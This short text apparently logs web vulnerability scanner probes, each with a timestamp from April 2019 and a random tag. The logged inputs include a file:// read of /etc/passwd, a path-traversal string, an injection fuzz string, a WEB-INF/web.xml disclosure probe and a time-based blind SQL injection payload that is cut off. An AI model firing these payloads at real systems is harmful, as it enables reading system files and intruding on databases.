
02 Apr 2019 06:33:33
file:///etc/passwd
yyprtclq
02 Apr 2019 06:33:34
/\../\../\../\../\../\../\../etc/passwd
hegmlctl
02 Apr 2019 06:33:34
12345'"\'\");|]*{ <>
yyprtclq
02 Apr 2019 06:33:34
WEB-INF/web.xml
ghpmjntw
02 Apr 2019 06:33:35
if(now()=sysdate(),sleep(9),0)/*'XOR(if(now()=sysdate(),sleep